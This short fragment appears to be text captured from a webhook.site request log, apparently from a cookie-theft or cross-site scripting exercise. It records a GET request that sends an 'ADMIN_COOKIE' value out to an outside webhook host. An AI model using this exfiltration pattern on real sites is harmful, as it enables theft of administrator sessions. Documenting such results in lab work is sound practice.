 Request Details & Headers
GET https://webhook.site/2d5ca3fe-362e-49fa-a0b5-9b1c76f8a280?data=ADMIN_COOKIE=Nk...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 04/04/2025 11:59:26 AM (3 minutes ago)
Size 0 bytes
Time 0.000 sec
ID 53769347-bea6-4bae-bd29-d8bd554208db
Note Add Note
Query strings
data ADMIN_COOKIE=